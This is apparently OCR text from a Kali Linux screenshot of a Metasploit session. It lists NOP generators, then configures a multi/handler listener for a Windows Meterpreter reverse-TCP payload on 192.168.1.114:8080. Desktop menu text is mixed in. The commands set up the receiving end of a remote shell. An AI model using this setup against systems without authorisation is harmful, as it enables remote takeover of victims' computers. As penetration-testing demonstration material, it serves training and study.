 Applications Places Terminal Fri 06:55 1
root@kali: ~
File Edit View Search Terminal Help
Name Disclosure Date Rank Description
---- --------------- ---- -----------
armle/simple normal Simple
php/generic normal PHP Nop Generator
ppc/simple normal Simple
sparc/random normal SPARC NOP Generator
tty/generic normal TTY Nop Generator
x64/simple normal Simple
x86/opty2 normal Opty2
x86/single_byte normal Single Byte
Search
Offensive Security Kali Lin Exploit-DB Aircrack-ng
KALI
KALI LINUX KALI TOOLS KALI DOCUMENTATION OFFENSIVE SECURITY
^C[-] Error while running command show:
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.114
LHOST => 192.168.1.114
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
The most advanced penetration testing distribution, ever.
[*] Started reverse TCP handler on 192.168.1.114:8080
[*] Starting the payload handler...